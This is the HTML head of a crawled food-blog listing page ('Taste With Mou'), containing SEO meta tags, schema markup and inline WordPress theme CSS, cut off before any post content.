

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tastewithmou.com/blog/
body_size: 17741
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Blog | Taste With Mou</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tastewithmou.com/blog/" />
<link rel="next" href="https://tastewithmou.com/blog/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blog | Taste With Mou" />
<meta property="og:url" content="https://tastewithmou.com/blog/" />
<meta property="og:site_name" content="Taste With Mou" />
<meta property="article:publisher" content="https://www.facebook.com/tastewithMou" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog | Taste With Mou" />
<meta name="twitter:site" content="@TasteMou" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="211" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://tastewithmou.com/#person","name":"Mou","sameAs":["https://www.facebook.com/tastewithMou","https://twitter.com/TasteMou"],"image":{"@type":"ImageObject","@id":"https://tastewithmou.com/#logo","url":"http://tastewithmou.com/wp-content/uploads/2021/07/Untitled-design1.png","contentUrl":"http://tastewithmou.com/wp-content/uploads/2021/07/Untitled-design1.png","caption":"Mou","inLanguage":"en-US","width":"350","height":"70"}},{"@type":"WebSite","@id":"https://tastewithmou.com/#website","url":"https://tastewithmou.com","name":"Mou","publisher":{"@id":"https://tastewithmou.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tastewithmou.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tastewithmou.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tastewithmou.com/blog/","name":"Blog"}}]},{"@type":"CollectionPage","@id":"https://tastewithmou.com/blog/#webpage","url":"https://tastewithmou.com/blog/","name":"Blog | Taste With Mou","isPartOf":{"@id":"https://tastewithmou.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://tastewithmou.com/blog/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taste With Mou &raquo; Feed" href="https://tastewithmou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taste With Mou &raquo; Comments Feed" href="https://tastewithmou.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taste With Mou &raquo; Blog Category Feed" href="https://tastewithmou.com/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans:100,200,300,regular,500,600,700,800,900|Satisfy:regular' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tastewithmou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://tastewithmou.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tastewithmou.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
#nav-below {display:none;}.no-featured-image-padding .post-image {margin-left:-50px;margin-right:-50px;}.post-image-above-header .no-featured-image-padding .inside-article .post-image {margin-top:-50px;}@media (max-width:768px){.no-featured-image-padding .post-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .post-image {margin-top:-30px;}}
.generate-columns {margin-bottom: 40px;padding-left: 40px;}.generate-columns-container {margin-left: -40px;}.page-header {margin-bottom: 40px;margin-left: 40px}.generate-columns-container > .paging-navigation {margin-left: 40px;}
body{background-color:#f7f4f6;color:#3a3a3a;}a{color:#ed84a0;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Work Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Satisfy", handwriting;font-weight:500;font-size:100px;}.main-navigation a, .menu-toggle{font-weight:400;text-transform:uppercase;font-size:14px;}.main-navigation .menu-bar-items{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.widget-title{text-transform:uppercase;font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{text-transform:uppercase;font-size:13px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:27px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-size:12px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#2cc1c0;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#ed577a;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#2d2d2d;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ed84a0;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#2d2d2d;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ed84a0;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ed84a0;background-color:#ffffff;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#2d2d2d;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#0a0a0a;}.entry-meta{color:#b2b2b2;}.entry-meta a{color:#8e8e8e;}.entry-meta a:hover{color:#878787;}.sidebar .widget{background-color:rgba(255,255,255,0.56);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2cc1c0;}.footer-widgets a{color:#ffffff;}.footer-widgets a:hover{color:#e5e5e5;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#2cc1c0;}.site-info a{color:#ffffff;}.site-info a:hover{color:#e5e5e5;}.footer-bar .widget_nav_menu .current-menu-item a{color:#e5e5e5;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#232323;background-color:#ffffff;border-color:rgba(204,204,204,0.45);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#0a0a0a;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#0a1dce;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#2d2d2d;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:25px;padding-right:25px;}.main-navigation .main-nav ul ul li a{padding:10px 25px 10px 25px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:25px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:25px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:25px;}.widget-area .widget{padding:50px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.navigation-branding .main-title{font-weight:500;text-transform:none;font-size:100px;font-family:"Satisfy", handwriting;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
